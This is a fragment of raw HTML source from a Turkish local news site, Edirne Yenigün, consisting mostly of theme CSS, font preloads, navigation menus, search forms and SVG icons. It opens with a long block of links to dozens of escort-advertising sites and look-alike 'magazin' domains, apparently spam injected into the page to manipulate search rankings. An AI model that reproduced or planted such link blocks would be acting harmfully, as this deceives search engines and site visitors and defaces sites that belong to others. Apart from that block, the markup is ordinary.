href="https://escorterzincan.com/" title="erzincan escort">erzincan escort</a> <a href="https://escortkirsehir.com/" title="kırşehir escort">kırşehir escort</a> <a href="https://escortvan.net/" title="van escort">van escort</a> <a href="https://escortzonguldak.org/" title="zonguldak escort">zonguldak escort</a> <a href="https://giresunescortlar.com/" title="giresun escort">giresun escort</a> <a href="https://gumushaneescortbayan.com/" title="gümüşhane escort">gümüşhane escort</a> <a href="https://hakkariescort.com/" title="hakkari escort">hakkari escort</a> <a href="https://igdirescortnew.com/" title="ığdır escort">ığdır escort</a> <a href="https://ispartaescort.site/" title="ısparta escort">ısparta escort</a> <a href="https://kahramanmarasescort.com/" title="kahramanmaraş escort">kahramanmaraş escort</a> <a href="https://karabukescort.org/" title="karabük escort">karabük escort</a> <a href="https://karamanescortbayan.com/" title="karaman escort">karaman escort</a> <a href="https://karsescort.com/" title="kars escort">kars escort</a> <a href="https://kastamonuescortiste.com/" title="kastamonu escort">kastamonu escort</a> <a href="https://kirklareliescort.site/" title="kırklareli escort">kırklareli escort</a> <a href="https://kutahyaescortbayan.com/" title="kütahya escort">kütahya escort</a> <a href="https://nevsehireskortlar.net/" title="nevşehir escort">nevşehir escort</a> <a href="https://nigdeescortlar.com/" title="niğde escort">niğde escort</a> <a href="https://ordubayanescort.com/" title="ordu escort">ordu escort</a> <a href="https://osmaniyeescortbayan.net/" title="osmaniye escort">osmaniye escort</a> <a href="https://rizeescort.site/" title="rize escort">rize escort</a> <a href="https://sanliurfaescortucuz.com/" title="şanlıurfa escort">şanlıurfa escort</a> <a href="https://siirtescortbayanlar.com/" title="siirt escort">siirt escort</a> <a href="https://sinopescortx.club/" title="sinop escort">sinop escort</a> <a href="https://sirnakescort.com/" title="şırnak escort">şırnak escort</a> <a href="https://tunceliescortbayanlar.com/" title="tunceli escort">tunceli escort</a> <a href="https://yozgatescortbayan.site/" title="yozgat escort">yozgat escort</a> <a href="https://tokatescortbayan.site/" title="tokat escort">tokat escort</a> <a href="https://tekirdagescortbayan.site/" title="tekirdağ escort">tekirdağ escort</a> <a href="https://kutahyaescortbayan.site/" title="kütahya escort">kütahya escort</a> <a href="https://balikesirescort.site/" title="balıkesir escort">balıkesir escort</a> <a href="https://aydinescort.site/" title="aydın escort">aydın escort</a> <a href="https://edirneescort.site/" title="edirne escort">edirne escort</a> <a href="https://sivasescort.site/" title="sivas escort">sivas escort</a> <a href="https://usakescort.site/" title="uşak escort">uşak escort</a> <a href="https://adanaescortayca.com/" title="adana escort">adana escort</a> <a href="https://adanaescortberen.com/" title="adana escort">adana escort</a> <a href="https://adanaescortece.com/" title="adana escort">adana escort</a> <a href="https://adanaescortlinda.com/" title="adana escort">adana escort</a> <a href="https://adanaescortmelek.com/" title="adana escort">adana escort</a> <a href="https://adanaescortsude.com/" title="adana escort">adana escort</a> <a href="https://adanaescortsudenaz.com/" title="adana escort">adana escort</a> <a href="https://vergikonseyi.org.tr/" title="vergi konseyi">vergi konseyi</a> <a href="https://omegletv.org.tr/" title="götüntülü sohbet">görüntülü sohbet</a> <a href="https://urla-siyaset-haberleri.com.tr/" title="urla siyaset haberleri">urla siyaset haberleri</a> <a href="https://ankarada-hayat.com.tr/" title="ankara magazin">ankara magazin</a> <a href="https://istanbulda-magazin.com.tr/" title="istanbul magazin">istanbul magazin</a> <a href="https://yalovada-magazin.com.tr/" title="yalova magazin">yalova magazin</a> <a href="https://kutahyada-magazin.com.tr/" title="kütahya magazin">kütahya magazin</a> <a href="https://elazigda-magazin.com.tr/" title="elazığ magazin">elazığ magazin</a> <a href="https://adiyamanda-magazin.com.tr/" title="adıyaman magazin">adıyaman magazin</a> <a href="https://tokatta-magazin.com.tr/" title="tokat magazin">tokat magazin</a> <a href="https://sivasta-magazin.com/" title="sivas magazin">sivas magazin</a> <a href="https://batmanda-magazin.com.tr/" title="batman magazin">batman magazin</a> <a href="https://erzurumda-magazin.com.tr/" title="erzurum magazin">erzurum magazin</a> <a href="https://afyonda-magazin.com.tr/" title="afyon magazin">afyon magazin</a> <a href="https://malatyada-magazin.com.tr/" title="malatya magazin">malatya magazin</a> <a href="https://orduda-magazin.com.tr/" title="ordu magazin">ordu magazin</a> <a href="https://trabzonda-magazin.com.tr/" title="trabzon magazin">trabzon magazin</a> <a href="https://mardinde-magazin.com.tr/" title="mardin magazin">mardin magazin</a> <a href="https://eskisehirde-magazin.com.tr/" title="eskişehir magazin">eskişehir magazin</a> <a href="https://denizlide-magazin.com.tr/" title="denizli magazin">denizli magazin</a> <a href="https://muglada-magazin.com.tr/" title="muğla magazin">muğla magazin</a> <a href="https://vanda-magazin.com/" title="van magazin">van magazin</a> <a href="https://aydinda-magazin.com.tr/" title="aydın magazin">aydın magazin</a> <a href="https://tekirdagda-magazin.com.tr/" title="tekirdağ escort">tekirdağ escort</a> <a href="https://balikesirde-magazin.com.tr/" title="balıkesir">balıkesir magazin</a> <a href="https://samsunda-magazin.com.tr/" title="samsun magazin">samsun magazin</a> <a href="https://kayseride-magazin.com.tr/" title="kayseri magazin">kayseri magazin</a> <a href="https://manisada-magazin.com.tr/" title="manisa magazin">manisa magazin</a> <a href="https://hatayda-magazin.com.tr/" title="hatay magazin">hatay magazin</a> <a href="https://diyarbakirda-magazin.com.tr/" title="diyarbakır magazin">diyarbakır magazin</a> <a href="https://mersinde-magazin.com.tr/" title="mersin magazin">mersin magazin</a> <a href="https://kocaelide-magazin.com.tr/" title="kocaeli magazin">kocaeli magazin</a> <a href="https://gaziantepte-magazin.com.tr/" title="gaziantep magazin">gaziantep magazin</a> <a href="https://konyada-magazin.com.tr/" title="konya magazin">konya magazin</a> <a href="https://sakaryada-magazin.com.tr/" title="sakarya magazin">sakarya magazin</a> <a href="https://antalyada-magazin.com.tr/" title="antalya magazin">antalya magazin</a> <a href="https://bursada-magazin.com.tr/" title="bursa magazin">bursa magazin</a> <a href="https://izmirde-magazin.com.tr/" title="izmir magazin">izmir magazin</a> <a href="https://istanbulda-otomobil.com.tr/" title="istanbul otomobil fiyatları">istanbul otomobil fiyatları</a> <a href="https://istanbulda-ekonomi.com.tr/" title="istanbul ekonomi">istanbul ekonomi</a> <a href="https://istanbulda-egitim.com.tr/" title="istanbul eğitim">istanbul eğitim</a> <a href="https://istanbulda-seyahat.com.tr/" title="istanbul seyahat">istanbul seyahat</a> <a href="https://istanbulda-gezi.com.tr/" title="istanbul gezi rehberi">istanbul gezi rehberi</a> <a href="https://antalyada-alisveris.com.tr/" title="antalya alışveriş merkezleri">antalya alışveriş merkezleri</a> <a href="https://antalyada-ticaret.com.tr/" title="antalya ticaret">antalya ticaret</a>
</div>    <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9199561059146998"
     crossorigin="anonymous"></script>    <link rel="Shortcut Icon" href="https://haberadam.temadam.com/wp-content/uploads/2020/11/favicon-16x16-1-1.png" type="image/x-icon">
    <link rel="stylesheet" href="https://edirneyenigun.com/wp-content/themes/haberadam/Css/styles.css?v=1.0" />
    <link rel="stylesheet" href="https://edirneyenigun.com/wp-content/themes/haberadam/Css/owl.carousel.min.css">
            <link rel="stylesheet" href="https://edirneyenigun.com/wp-content/themes/haberadam/icon/style.css" />

        <link rel="stylesheet" href="https://edirneyenigun.com/wp-content/themes/haberadam/Css/theme_style.css">
    

    <link rel="preload" href="https://edirneyenigun.com/wp-content/themes/haberadam/fonts/barlow-regular.woff2" as="font" crossorigin>
    <link rel="preload" href="https://edirneyenigun.com/wp-content/themes/haberadam/fonts/barlow-medium.woff2" as="font" crossorigin>
    <link rel="preload" href="https://edirneyenigun.com/wp-content/themes/haberadam/fonts/barlow-semibold.woff2" as="font" crossorigin>
    <link rel="preload" href="https://edirneyenigun.com/wp-content/themes/haberadam/fonts/barlow-bold.woff2" as="font" crossorigin>
    <link rel="preload" href="https://edirneyenigun.com/wp-content/themes/haberadam/fonts/barlow-regular2.woff2" as="font" crossorigin>
    <link rel="preload" href="https://edirneyenigun.com/wp-content/themes/haberadam/fonts/barlow-medium2.woff2" as="font" crossorigin>
    <link rel="preload" href="https://edirneyenigun.com/wp-content/themes/haberadam/fonts/barlow-semibold2.woff2" as="font" crossorigin>
    <link rel="preload" href="https://edirneyenigun.com/wp-content/themes/haberadam/fonts/barlow-bold2.woff2" as="font" crossorigin>
    <style>
        @font-face {
            font-family: 'Barlow';
            font-style: normal;
            font-weight: 400;
            src: url(https://edirneyenigun.com/wp-content/themes/haberadam/fonts/barlow-regular.woff2) format('woff2');
            unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
            font-display: swap;
        }

        @font-face {
            font-family: 'Barlow';
            font-style: normal;
            font-weight: 500;
            src: url(https://edirneyenigun.com/wp-content/themes/haberadam/fonts/barlow-medium.woff2) format('woff2');
            unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
            font-display: swap;
        }

        @font-face {
            font-family: 'Barlow';
            font-style: normal;
            font-weight: 600;
            src: url(https://edirneyenigun.com/wp-content/themes/haberadam/fonts/barlow-semibold.woff2) format('woff2');
            unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
            font-display: swap;
        }

        @font-face {
            font-family: 'Barlow';
            font-style: normal;
            font-weight: 700;
            src: url(https://edirneyenigun.com/wp-content/themes/haberadam/fonts/barlow-bold.woff2) format('woff2');
            unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
            font-display: swap;
        }

        @font-face {
            font-family: 'Barlow';
            font-style: normal;
            font-weight: 400;
            src: url(https://edirneyenigun.com/wp-content/themes/haberadam/fonts/barlow-regular2.woff2) format('woff2');
            unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
            font-display: swap;
        }

        @font-face {
            font-family: 'Barlow';
            font-style: normal;
            font-weight: 500;
            src: url(https://edirneyenigun.com/wp-content/themes/haberadam/fonts/barlow-medium2.woff2) format('woff2');
            unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
            font-display: swap;
        }

        @font-face {
            font-family: 'Barlow';
            font-style: normal;
            font-weight: 600;
            src: url(https://edirneyenigun.com/wp-content/themes/haberadam/fonts/barlow-semibold2.woff2) format('woff2');
            unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
            font-display: swap;
        }

        @font-face {
            font-family: 'Barlow';
            font-style: normal;
            font-weight: 700;
            src: url(https://edirneyenigun.com/wp-content/themes/haberadam/fonts/barlow-bold2.woff2) format('woff2');
            unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
            font-display: swap;
        }
    </style>

        <style>
    body{
        background-color: #ffffff;
    }
    .scdovizin button, .scdovizintab > div.active{
        background-color: #ea3566;
    }
    .scdovizintab > div.active{
        border-color: #ea3566;
    }
    .scdovizin-inputs.scifull span{
        border-color: #ea356625;
    }
    #header-shape-gradient {
        --color-stop: #ea3566;
        --color-bot: #ea3566;
    }
    #zuck-modal-content .story-viewer .slides .item>.media{width: 700px;}
    #zuck-modal-content .strydesc{color: }
    .newsBox2 > i{background: #db2027;opacity: 0.7;}
    .ayarlarkaydet.ayarkheader:hover {background-color:#db2027;}
    .iletisim svg.titledot rect {fill:#db2027;}
    .videoNewsBox ul li a strong:hover{color: #db2027}
    .pageWrapper .pageMainWrap .contentWrap .pageNav ul li.active a:before, header{background: #ea3566}
    .pageWrapper .pageMainWrap .contentWrap .wideArea .contactForm .submit{background: #ea3566}
    .tag{background: #ea3566}
    .newsBox:hover>strong{color:#db2027}
    .newsBox>strong:hover{color:#db2027}
    .authorBox ul li a strong,#owl-wleft-slider3 .owl-nav button:hover{color:#ea3566}
    .options-icons.iconcom:hover .icon-border {
      background-color: #ea3566;
      border-color: #ea3566;
    }
    @media only screen and (max-width: 480px) {
        .header-bottom {
            background: #ea3566;
        }
    }

    .desk-menu-top ul li:first-child, .desk-menu-bottom-left li a:before, .desk-menu-bottom-right ul li a,
    .desk-menu-bottom-right ul li a span
    {color: #c9c9c990}
    .desk-menu-bottom-left li a i{ background-color: #c9c9c990 }
    .desk-menu-bottom-left li a, .desk-menu-bottom-right ul li a, .desk-menu-bottom-right ul li a span { border-color: #c9c9c990; }
    .desk-menu-bottom-right ul li a span svg path { fill: #c9c9c990; }

    .left .more a{background-color: #ea3566}

    #home > .bottom > .left .twoLineNews > div > div > div > div > div > div a strong:hover{color: #ea3566}
    .videoNewsBox ul li a span i{background: #db2027}
    .pageWrapper .pageMainWrap .contentWrap .wideArea .contactForm .submit{background: #db2027}
    .pageWrapper .pageMainWrap .contentWrap .pageNav ul li.active a:before{background: #db2027}
    .pageWrapper .pageMainWrap .contentWrap .pageNav ul li > a:before{background: #db2027}
    .header2.withHeader3 .hd-top, .hmfix .header2.withHeader3 .hd-bot.on, .hmfix .header-bottom.on, .wleft-slider-left li.active a figure, .hd-bot,
    .hd-bot, .header2.withHeader3 .hd-top, .hmfix .header2.withHeader3 .hd-bot.on, .yol-in-bottom ul li a span
    { border-color: #ea3566; }
    header .menu-item-has-children ul.sub-menu{ background-color: #0a0a0a }
    .desk-menu{ background-color:#2a2929 }
    .bvgl-title{border-color: #ea3566 }
    div#owl-wleft-slider3 .owl-dots button:hover:after, div#owl-wleft-slider3 .owl-dots button.active:after,
    .main-manset .owl-dots button.active, .main-manset .owl-nav .owl-prev:hover, .main-manset .owl-nav .owl-next:hover,
    .tab-up-in .owl-dots button.active, .header-bottom-left:before, .header-bottom-left #logo,
    .header-bottom-left nav ul li a:after, .hd-bot-left #logo, .hd-bot-left .mobile-logo, a.mobile-logo, .gazete-detay-left ul li a:before
    {
        background-color: #ea3566;
    }

    .yr-in a p:hover,.hd-bot-right nav ul li a:hover{ color:#ea3566 }

    #owl-wleft-slider2 .owl-dots button.active,div#owl-wleft-slider .owl-dots button.active, div#owl-wleft-slider3 .owl-dots button.active,
    .tab-up-in .owl-dots button.active, .main-manset #owl-main-manset .owl-dot.active{
        background-color: #ea3566 !important;
    }
    .yol-in-bottom ul li a span{ border-color: #ea3566 !important; }

    #home.container .newsBox>strong span:hover, #home.container .newsBox>strong:hover span, .flmc .news-four-2 .news-four-in span:hover,
    .kat-grid-right-five a:hover strong, #home.container .newsBox>strong:hover span, .fively-left a:hover h5, .news-four-in a.news-four-link:hover .news-four-in-title span,
    .yol-in-bottom ul li a:hover span, .footer-links-left ul li a:hover, .gazete-detay-left ul li a:hover span, .gazete-detay-left ul li a.active span,
    .gazete-dr-gun li a:hover, .gazeteler-top h1 b
    {
        color: #db2027 !important;
    }

    .hm-top .select-vakit{ background-color: #ea3566 }

    .mobile-menu h3{ color: #ea3566 }

        footer .logo-pattern{background-color: #ea3566}
    
            .header-bottom-left:before, .header-bottom-left #logo, .alt-cat,
        .main-manset .owl-dots button.active, .main-manset .owl-nav .owl-prev:hover, .main-manset .owl-nav .owl-next:hover,
        .header-bottom-left nav ul li a:after, .left .more a, .newsBox span .icon-play-arrow,
        .options-icons .icon-border.active, span.icon-border-count, .sc-options-user,  #newsRead .bottom .left .detail .relatedContent a,
        #newsRead .bottom .left .detail ol li:before,
        .hd-bot-left #logo, .shrrt.active .icon-border,
        .sc-options-left .options-icons:hover .icon-border, .cb-ver-head, a.mobile-logo, .ss-choosen, .ss-top-mobile a:hover,
        .options-icons.iconfav:hover .icon-border,.options-icons.iconcom:hover .icon-border   {background-color: #0a558a}
        .bvgl-title, .options-icons .icon-border.active, .options-icons .icon-border.active:hover,
        .hmfix .header-bottom.on,.shrrt.active .icon-border,
        .sc-options-left .options-icons:hover .icon-border, .hd-bot, .header2.withHeader3 .hd-top, .hmfix .header2.withHeader3 .hd-bot.on,.yol-in-bottom ul li a span,
        .wleft-slider-left li.active a figure,.options-icons.iconfav:hover .icon-border,.options-icons.iconcom:hover .icon-border
        {border-color: #0a558a}
        .video-five-left{background-color: #ffffff36}
        .video-five .flex-start,.video-five-right{background-color: #0a558a}

        #owl-wleft-slider1 .owl-dots button.active ,#owl-wleft-slider2 .owl-dots button.active, div#owl-wleft-slider3 .owl-dots button.active{background-color: #0a558a !important;}
        footer .logo-pattern, div#owl-wleft-slider3 .owl-dots button.active:after,
        div#owl-wleft-slider3 .owl-dots button.active:after, .main-manset #owl-main-manset .owl-dot.active,
        div#owl-wleft-slider .owl-dots button.active, .ss-top ul li.active, .ss-top ul li:hover, #owl-sports .owl-nav .owl-prev,
        .ss-bottom ul a, #owl-sports .owl-nav .owl-next
        {background-color: #0a558a !important;}

        .wleft-slider3 .owl-nav button:hover, span.comment-active b{ color: #0a558a !important; }

                    footer .logo-pattern{background-color: }
        


        .container .newsBox>strong span:hover, .fourrscl-bottom p:hover, .sc-fively-2 a p:hover, .sc-fively-1 a p:hover,
        a.bvgl-top p:hover, a.bvgl-top figure:hover a.bvgl-top p, .infinityDiv h4,.cb-veri ul li:hover a,.cb-letters p b,
        #newsRead .bottom .left .detail .options-icons:hover p, .yazar-detay-right .cap .options-icons:hover p,
        .footer-links-left ul li a:hover
        {
            color: #0a558a !important;
        }

        @media only screen and (max-width: 480px) {
            .header-bottom {
                background: #0a558a;
            }
        }

        .sticky-bread {
            border-top-color:  #0a558a;
        }

        .sb-left a svg path {
          fill: #0a558a;
        }

        .hd-bot, .header2.withHeader3 .hd-top, .hmfix .header2.withHeader3 .hd-bot.on{
            border-top-color: #0a558a;
        }

    .scdovizin button, .scdovizintab > div.active{
        background-color: #0a558a;
    }
    .scdovizintab > div.active{
        border-color: #0a558a;
    }
    .scdovizin-inputs.scifull span{
        border-color: #0a558a25;
    }

    
    @media screen and (max-width:568px) {
        #home > .bottom .left .sixNewsSymmetry > div {
            width: 100%;
            flex: 100%;
            max-width: 100%;
            padding-left: 5px;
            padding-right: 5px !important;
        }
    }

        .ows-in h3, #owl-wleft-slider2 .ows-in h3, #owl-wleft-slider3 .ows-in h3, .main-manset-title h3,.tab-up-title h3{text-transform: unset;}
        .ows-in h3::first-line{color:#e5d520}
            .container .newsBox>strong:hover span{ color: #db2027 }
    .genel-veri{background-color: #dd3333}

    .mid-va span,.corona1,.corona2{background-color: #b21c26}
    .mid-va span:first-child{background-color: transparent}
    .weat-d-tag a:hover{background-color: #ea3566 !important;border-color: #ea3566 !important;}
</style>

    <script>
        var ajaxurl = "https://edirneyenigun.com/wp-admin/admin-ajax.php";
    </script>
</head>

<body class=" hmfix  bgWhite mm-wrapper">

    <header class="header1 center">
        <div class="header-bottom">
        <div class="container">
            <div class="flex-between">
                <div class="header-bottom-left">
                    <div class="logo-pattern">
</div>

<a href="https://edirneyenigun.com/" id="logo" class="desktop-logo"><img src="https://edirneyenigun.com/wp-content/uploads/edirneyenigun-logo.png" class="logo-lzy" alt="Edirne Yenigün" /></a>
<a href="https://edirneyenigun.com/" class="mobile-logo"><img src="https://edirneyenigun.com/wp-content/uploads/edirneyenigun-logo.png" class="logo-lzy"  alt="Edirne Yenigün" /></a>                    <nav>
                        <ul id="menu-ust-menu" class="menu"><li id="menu-item-3189" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-3189"><a href="https://edirneyenigun.com/">Ana Sayfa</a></li>
<li id="menu-item-1344" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1344"><a href="https://edirneyenigun.com/gundem/">Gündem</a></li>
<li id="menu-item-1601" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1601"><a href="https://edirneyenigun.com/ekonomi/">Ekonomi</a></li>
<li id="menu-item-3188" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3188"><a href="https://edirneyenigun.com/saglik/">Sağlık</a></li>
<li id="menu-item-1348" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1348"><a href="https://edirneyenigun.com/spor/">Spor</a></li>
<li id="menu-item-1346" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1346"><a href="https://edirneyenigun.com/gundem/egitim/">Eğitim</a></li>
<li id="menu-item-3193" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3193"><a href="https://edirneyenigun.com/gundem/politika/">Politika</a></li>
<li id="menu-item-3190" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3190"><a href="https://edirneyenigun.com/asayis/">Asayiş</a></li>
<li id="menu-item-15581" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15581"><a href="https://edirneyenigun.com/e-gazete/">E-Gazete</a></li>
</ul>                    </nav>
                </div>
                <div class="header-bottom-right">

                    <div class="header-bottom-right-options">
                        
<ul>

    <li class="hdr-s "><a href="javascript:;">
      <svg id="asd" class="des-g" data-name="Layer 1" xmlns="https://www.w3.org/2000/svg" width="17" height="19" viewBox="0 0 23.08 23.2"><path d="M15.39,15.39l7,7.11ZM1,9.09a8.09,8.09,0,1,1,8.09,8.08A8.09,8.09,0,0,1,1,9.09Z" transform="translate(0 0)" style="fill:none;stroke:#222;stroke-linecap:round;stroke-width:2px"></path></svg>
            <!--<img src="https://edirneyenigun.com/wp-content/themes/haberadam/img/icons/searchw.png" alt="s" class="mb-g">-->

            <svg id="asd" class="mobileg-g" data-name="Layer 1" xmlns="https://www.w3.org/2000/svg" width="17" height="19" viewBox="0 0 23.08 23.2"><path d="M15.39,15.39l7,7.11ZM1,9.09a8.09,8.09,0,1,1,8.09,8.08A8.09,8.09,0,0,1,1,9.09Z" transform="translate(0 0)" style="fill:none;stroke:#fff;stroke-linecap:round;stroke-width:2px"></path></svg>
        </a>
        <div class="header-search-form" style="visibility: hidden;opacity: 0;transform: translateY(10px);">
            <div class="container">
                <div class="hsf-in">
                    <form class="" action="https://edirneyenigun.com/" method="get">
                        <input type="text" name="s" placeholder="Ne aramak istersiniz?">
                          <div class="s-close">
                            <svg width="12" height="12" version="1.1" id="Capa_1" xmlns="https://www.w3.org/2000/svg" xmlns:xlink="https://www.w3.org/1999/xlink" x="0px" y="0px"
                               viewBox="0 0 47.971 47.971" style="enable-background:new 0 0 47.971 47.971;" xml:space="preserve">
                            <g>
                              <path d="M28.228,23.986L47.092,5.122c1.172-1.171,1.172-3.071,0-4.242c-1.172-1.172-3.07-1.172-4.242,0L23.986,19.744L5.121,0.88
                                c-1.172-1.172-3.07-1.172-4.242,0c-1.172,1.171-1.172,3.071,0,4.242l18.865,18.864L0.879,42.85c-1.172,1.171-1.172,3.071,0,4.242
                                C1.465,47.677,2.233,47.97,3,47.97s1.535-0.293,2.121-0.879l18.865-18.864L42.85,47.091c0.586,0.586,1.354,0.879,2.121,0.879
                                s1.535-0.293,2.121-0.879c1.172-1.171,1.172-3.071,0-4.242L28.228,23.986z" fill="#222"/>
                            </g>
                            <g>
                            </g>
                            <g>
                            </g>
                            <g>
                            </g>
                            <g>
                            </g>
                            <g>
                            </g>
                            <g>
                            </g>
                            <g>
                            </g>
                            <g>
                            </g>
                            <g>
                            </g>
                            <g>
                            </g>
                            <g>
                            </g>
                            <g>
                            </g>
                            <g>
                            </g>
                            <g>
                            </g>
                            <g>
                            </g>
                            </svg>

                          </div>
                    </form>
                </div>
            </div>
        </div>
    </li>
    <li >
                        <a href="https://edirneyenigun.com/giris">
                    <svg xmlns="https://www.w3.org/2000/svg" class="des-g" width="17" height="18" viewBox="0 0 18 20"><path d="M1683,42V40a4,4,0,0,0-4-4h-6a4,4,0,0,0-4,4v2h-2V40a6,6,0,0,1,6-6h6a6,6,0,0,1,6,6v2Zm-12-15a5,5,0,1,1,5,5A5,5,0,0,1,1671,27Zm2,0a3,3,0,1,0,3-3A3,3,0,0,0,1673,27Z" transform="translate(-1667 -22)" fill="#222"/></svg>
                                        <svg xmlns="https://www.w3.org/2000/svg" class="mobileg-g" width="17" height="18" viewBox="0 0 18 20"><path d="M1683,42V40a4,4,0,0,0-4-4h-6a4,4,0,0,0-4,4v2h-2V40a6,6,0,0,1,6-6h6a6,6,0,0,1,6,6v2Zm-12-15a5,5,0,1,1,5,5A5,5,0,0,1,1671,27Zm2,0a3,3,0,1,0,3-3A3,3,0,0,0,1673,27Z" transform="translate(-1667 -22)" fill="#fff"/></svg>
            </a></li>
    <li >
        <div class="hamburger m-toggle">
            <div class="hamburger-in">
                <span></span>
                <span></span>
                <span></span>
            </div>
        </div>
    </li>
</ul>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <div class="mobileSearch">
        <div class="mobileSearch-close">
            <div class="mss-close">
                <svg width="12" height="12" version="1.1" id="Capa_1" xmlns="https://www.w3.org/2000/svg" xmlns:xlink="https://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 47.971 47.971" style="enable-background:new 0 0 47.971 47.971;" xml:space="preserve">
                    <g>
                        <path d="M28.228,23.986L47.092,5.122c1.172-1.171,1.172-3.071,0-4.242c-1.172-1.172-3.07-1.172-4.242,0L23.986,19.744L5.121,0.88
                                c-1.172-1.172-3.07-1.172-4.242,0c-1.172,1.171-1.172,3.071,0,4.242l18.865,18.864L0.879,42.85c-1.172,1.171-1.172,3.071,0,4.242
                                C1.465,47.677,2.233,47.97,3,47.97s1.535-0.293,2.121-0.879l18.865-18.864L42.85,47.091c0.586,0.586,1.354,0.879,2.121,0.879
                                s1.535-0.293,2.121-0.879c1.172-1.171,1.172-3.071,0-4.242L28.228,23.986z" fill="#222"></path>
                    </g>
                    <g></g>
                    <g></g>
                    <g></g>
                    <g></g>
                    <g></g>
                    <g></g>
                    <g></g>
                    <g></g>
                    <g></g>
                    <g></g>
                    <g></g>
                    <g></g>
                    <g></g>
                    <g></g>
                    <g></g>
                </svg>

            </div>
        </div>
        <div class="mobileSearch-top">
            <form method="get" action="https://edirneyenigun.com/">
                <div class="mobileSearch-flex">
                    <button type="submit">
                        <svg id="asdf" data-name="Layer 1" xmlns="https://www.w3.org/2000/svg" width="17" height="19" viewBox="0 0 23.08 23.2">
                            <path d="M15.39,15.39l7,7.11ZM1,9.09a8.09,8.09,0,1,1,8.09,8.08A8.09,8.09,0,0,1,1,9.09Z" transform="translate(0 0)" style="fill:none;stroke:#fff;stroke-linecap:round;stroke-width:2px"></path>
                        </svg>
                    </button>
                    <input type="text" name="s" placeholder="Hızlı Ara" required="">
                </div>
            </form>
        </div>
        <div class="mobileSearch-bottom">
            <ul>
                                    <li>
                        <a href="https://edirneyenigun.com/e/zulfikar-aytug/"><svg version="1.1" id="Capa_1" width="12px" height="12px" xmlns="https://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve">
                                <g>
                                    <g>
                                        <path d="M506.134,241.843c-0.006-0.006-0.011-0.013-0.018-0.019l-104.504-104c-7.829-7.791-20.492-7.762-28.285,0.068
                    c-7.792,7.829-7.762,20.492,0.067,28.284L443.558,236H20c-11.046,0-20,8.954-20,20c0,11.046,8.954,20,20,20h423.557
                    l-70.162,69.824c-7.829,7.792-7.859,20.455-0.067,28.284c7.793,7.831,20.457,7.858,28.285,0.068l104.504-104
                    c0.006-0.006,0.011-0.013,0.018-0.019C513.968,262.339,513.943,249.635,506.134,241.843z" />
                                    </g>
                                </g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                            </svg>
                            Zülfikar Aytuğ</a>
                    </li>
                                    <li>
                        <a href="https://edirneyenigun.com/e/zubeydehanim/"><svg version="1.1" id="Capa_1" width="12px" height="12px" xmlns="https://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve">
                                <g>
                                    <g>
                                        <path d="M506.134,241.843c-0.006-0.006-0.011-0.013-0.018-0.019l-104.504-104c-7.829-7.791-20.492-7.762-28.285,0.068
                    c-7.792,7.829-7.762,20.492,0.067,28.284L443.558,236H20c-11.046,0-20,8.954-20,20c0,11.046,8.954,20,20,20h423.557
                    l-70.162,69.824c-7.829,7.792-7.859,20.455-0.067,28.284c7.793,7.831,20.457,7.858,28.285,0.068l104.504-104
                    c0.006-0.006,0.011-0.013,0.018-0.019C513.968,262.339,513.943,249.635,506.134,241.843z" />
                                    </g>
                                </g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                            </svg>
                            zübeydehanım</a>
                    </li>
                                    <li>
